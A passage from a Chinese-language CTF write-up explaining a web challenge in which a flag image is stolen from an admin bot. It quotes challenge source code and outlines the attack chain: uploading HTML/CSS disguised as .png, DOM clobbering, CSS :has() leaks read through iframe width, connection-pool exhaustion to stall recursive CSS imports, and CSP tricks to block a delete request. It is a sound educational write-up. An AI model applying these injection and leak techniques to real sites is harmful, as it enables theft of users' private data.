        await page.type("input[placeholder='Password']", pass);
        await page.click("button[type=submit]");
        await sleep(3000);

        // create paste with flag
        await page.type("input[placeholder='Title']", "Flag");
        await page.type("textarea[placeholder='Paste contents']", "Flag");
        const imgUpload = await page.$("input[type=file]");
        await imgUpload.uploadFile("./flag.png");
        await page.click("button[type=submit]");
        await sleep(3000);

        // go to exploit page
        await page.goto(url, { timeout: 5000, waitUntil: 'domcontentloaded' });
        await sleep(30_000);

        await browser.close();
        browser = null;
    } catch (err) {
        console.log(err);
    } finally {
        if (browser) await browser.close();
    }

    return user;
};

module.exports = { visit };
會先隨機產生一組帳號密碼,註冊後上傳 flag 作為圖片,接著訪問我們的網頁。因此目標就是要偷走這張圖片,就可以拿到 flag。
這題前端在顯示 note 時,用的都是安全的顯示方式,所以沒辦法注入 HTML 等等,因此一定是要找別的方式,其中就屬上傳檔案最為可疑了:
fastify.route({
    method: 'POST',
    path: '/api/create',
    onRequest: requiresLogin,
    handler: async (req, res) => {
        const body = Object.fromEntries(
            Object.keys(req.body).map((key) => [key, req.body[key].value])
        );
        const { title, text } = body;

        if (typeof title !== "string" || typeof text !== "string") {
            throw new Error("Title or text must be string");
        }

        if (title.length > 32 || text.length > 512) {
            throw new Error("Title or text too long");
        }

        const id = crypto.randomBytes(8).toString("hex");
        const paste = { id, title, text };

        if (req.body.file) {
            const filename = sanitizeFilename(req.body.file.filename.slice(0, 64), "-");
            const ext = filename.slice(filename.lastIndexOf("."));
            if (![".png", ".jpeg", ".jpg"].includes(ext)) {
                throw new Error("Invalid file format for image");
            }
            const buffer = await req.body.file.toBuffer();
            try {
                await fsp.mkdir(path.join(__dirname, 'public', 'uploads', req.user.user));
            } catch {}
            try {
                await fsp.writeFile(path.join(__dirname, 'public', 'uploads', req.user.user, filename), buffer);
            } catch {}
            paste.image = `${req.user.user}/${filename}`;
        }

        req.user.pastes.push(paste);
        return { success: true };
    }
});
在上傳檔案時會檢查是否為 .png、.jpeg 或 .jpg 結尾,不是的話就拋出錯誤。雖然乍看之下只能上傳圖片,但如果上傳檔名是 .png 的檔案,在舊版的 fastify static 中就不會有 mimetype,這題也沒有禁止 mime sniffing,就能上傳 HTML 或是 CSS 檔案。
順帶一提,這一題的 CSP 如下:
fastify.addHook('onRequest', (req, res, done) => {
    if (req.session.get("username") && users.has(req.session.get("username"))) {
        req.user = users.get(req.session.get("username"));
    }
    res.header("Content-Security-Policy", `
        script-src 'sha256-BCut0I6hAnpHxUpwpaDB1crwgr249r2udW3tkBGQLv4=' 'unsafe-inline';
        img-src 'self';
        style-src 'self' 'unsafe-inline' https://fonts.googleapis.com/css2;
        font-src https://fonts.gstatic.com/s/inter/;
        frame-ancestors 'none';
        object-src 'none';
        base-uri 'none';
    `.trim().replace(/\s+/g, " "));
    res.header("Cache-Control", "no-cache, no-store");
    res.header("X-Frame-Options", "DENY");
    done();
});
雖然說乍看之下 script-src 有 unsafe-inline,但其實是沒作用的,嘗試了之後會發現底下錯誤:
refused to execute inline script
because it violates the following Content Security Policy directive:
"script-src 'sha256-BCut0I6hAnpHxUpwpaDB1crwgr249r2udW3tkBGQLv4=' 'unsafe-inline'".
Note that 'unsafe-inline' is ignored
if either a hash or nonce value is present in the source list.
因此這題可以用的 JavaScript 只有題目原先給的而已,其他都要靠 CSS 搞定。
利用以前作者出過的另外一題的技巧,可以藉由 dom clobbering defaultView 來決定 client router 要 render 哪一頁,就等於是可以在任意頁面注入 HTML 跟 CSS,細節可以參考我寫過的:corCTF 2022 writeup - modernblog。
我們需要先得到 /home 裡面會出現的 post id,再得到 /view/:id 裡面會出現的圖片路徑,就能取得 flag。這個 post id 的長度有 16 位,每一位都是 0-f,更麻煩的是這個 post id 每一次請求都會更新:
fastify.route({
    method: 'GET',
    path: '/api/pastes',
    onRequest: requiresLogin,
    handler: (req, res) => {
        req.user.pastes.forEach(p => p.id = crypto.randomBytes(8).toString("hex"));
        return req.user.pastes.map(({ id, title }) => ({ id, title }));
    }
});
作者給的解法是運用 CSS + iframe 來 leak 出頁面上的資訊,如果只是洩露出一位很簡單,可以利用長寬來做,像是:
<style>
  body:has(a[href^="/view/1"]) iframe {
    width: 1px;
  }

  body:has(a[href^="/view/2"]) iframe {
    width: 2px;
  }
</style>
因為這邊 CSP 並沒有 frame-src,所以這個 iframe 會是我們的 origin,可以用 window.innerWidth 來得到寬度,藉此知道第一個字元是什麼。
但問題是每次請求都會不一樣,所以我們必須在一次之內得到所有字元,否則 id 就不同了。
如果要一次 leak 出這麼多字元,一種方式是使用之前在 0CTF 2023 中才提過的方式,另一種是 recursive import,但這種通常都需要有自己的 server 配合。
而作者則是利用了 connection pool 的上限解掉了後者的問題,connection pool 在 CTF 中出現的頻率不低,簡單來說就是把 Chromium 的 255 個 connection 都填滿,就能控制下一個資源什麼時候載入。
因此做法是:
- 先引入第一個 style(假設叫做
.jpg),裡面會 leak 出第一個字元並且 import.png - 此時在我們的網頁把 connection 填滿,直到 leak 出第一個字並且上傳新的 style 檔案後才釋放
- 不斷重複以上做法
概念是應該是這樣,但實作上似乎有許多狀況需要考慮,會複雜許多,可以參考最後會附上的作者解法,裡面有更多細節。
leak 出 id 以後,接著就可以如法炮製,把圖片路徑也 leak 出來。
但重點是 view note 的頁面,會自動發送請求把圖片刪除,出現錯誤的話也會跳出 alert:
import React from "react";
import { Link, useParams, useNavigate } from "react-router-dom";
import axios from 'axios';

export default function View() {
  const { id } = useParams();
  const navigate = useNavigate();

  const [paste, setPaste] = React.useState(null);

  React.useEffect(() => {
    (async () => {
      try {
        const r = await axios.get(`/api/paste/${id}`);
        if (r.data) {
          setPaste(r.data);
          if (!r.data.image) {
            await deletePaste(r.data.id);
          }
        }
      }
      catch (e) {
        alert(e?.response?.data?.message || e.message);
        navigate("/home");
      }
    })();
  }, []);

  const deletePaste = async (id) => {
    try {
      await axios.get(`/api/destroy/${id}`);
    }
    catch (e) {
      alert(e?.response?.data?.message || e.message);
      navigate("/home");
    }
  };

  if (!paste) {
    return <></>
  }

  return (
    <>
      <h3>{paste.title}</h3>
      { paste.image && (
        <img src={`/uploads/${paste.image}`} onLoad={() => deletePaste(paste.id)} onError={() => deletePaste(paste.id)} className="mw-100" />
      )}
      <div style={{ whiteSpace: "pre-line" }} className="mb-2">{paste.text}</div>
      <Link to="/home">← Back</Link>
    </>
  );
}
可以用 meta tag 的 CSP connect-src 阻止刪除圖片的請求,並且用 iframe 的 sandbox 阻止跳出 modal。
不過我覺得這題最難的事情是要在 30 秒內把所有事情做完,等於說每一個環節都必須自動化,這個真的難。
底下附上作者 strellic 的解法,上面是參考他的解法寫的:
- uploading files as .png or .jpg have no mimetype (old version of fastify static) so they are mime sniffed (no xcto) and you can upload arb html / css
- use technique from modernblog (clobber defaultView) and upload arb html that react router thinks is a target path. this lets us add custom html onto any page of the react app we want
- now, we need to leak both the flag post id and username. we do this with css injection and iframes
- we can use css to change the width/height of an iframe, and since there is no frame-src, we can point it to our own domain and read these values
- i use window.open to get a window ref, then reading w.frames[0].innerWidth repeatedly
- the only issue is, how do we leak the entire id if on every refresh the post ids change?
- lets use the classic css recursive import (with a twist)
- the issue with recursive import is that you need to import from a server you control. you need this bc you need the next css file request to stop responding until you leak the previous data so you know what css to send. but style-src is self, so we cant stall the next css file - or can we?
- my solution: lets abuse the connection pool! if we block every socket on another tab, we can stop the css from importing until we are ready, and we unblock and reblock the socket pool at will
- this allows us to control the time at which the next css file is uploaded, essentially letting us recreate the recursive css technique even when we dont control the target server!
- this is a little complicated, we need to remove type module from script tag so it doesnt block, as well as move it to body. in addition we have to start the initial css req in a style tag (which is why unsafe-inline is there), otherwise it blocks
- we also need to create a “buffer” of empty css files that just request another one so we can account for the initial api requests (as they happen in tandem with the css requests)
- with this you can leak the post id
- now to leak the username, you do the same technique but need to stop the image from deleting
- use a csp meta tag with connect src to stop it from requesting the destroy endpoint
- but this causes an alert which blocks everything, so you put this in an iframe srcdoc that doesnt allow modals
- do all of this in 30 seconds and you can get the flag! (my solve finishes in 25s with no optimization)
後記
最近有其他事情在忙,有段時間沒打 CTF 了,總覺得有點生疏,不過把 safestlist 解掉真的滿開心的,代表身手沒有退步太多XD
除此之外,這篇也是相隔了兩個月之後的更新,是 2024 年的第一篇,雖然有點晚了,不過還是祝各位讀者新年快樂。
評論